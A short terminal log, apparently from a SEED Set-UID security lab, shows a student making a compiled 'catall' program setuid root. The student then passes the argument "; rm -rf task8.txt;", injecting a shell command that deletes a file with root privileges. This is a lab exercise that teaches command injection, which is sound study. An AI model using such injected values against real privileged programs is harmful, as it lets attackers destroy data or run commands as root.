 [10/18/24]seed@VM:~/.../LabsetupSEED2$ echo "task8 example" > task8.txt
[10/18/24]seed@VM:~/.../LabsetupSEED2$ gcc catall.c
[10/18/24]seed@VM:~/.../LabsetupSEED2$ sudo chown root a.out
[10/18/24]seed@VM:~/.../LabsetupSEED2$ sudo chmod 4755 a.out
[10/18/24]seed@VM:~/.../LabsetupSEED2$ ./a.out task8.txt
task8 example
[10/18/24]seed@VM:~/.../LabsetupSEED2$ ls
a.out       catall.c  environ.c  fileChild  myenv.c       syscode    task8.txt
cap_leak.c  environ   file       myenv      myprintenv.c  syscode.c
[10/18/24]seed@VM:~/.../LabsetupSEED2$ ./a.out "; rm -rf task8.txt;"
[10/18/24]seed@VM:~/.../LabsetupSEED2$ ls
a.out       catall.c  environ.c  fileChild  myenv.c       syscode
cap_leak.c  environ   file       myenv      myprintenv.c  syscode.c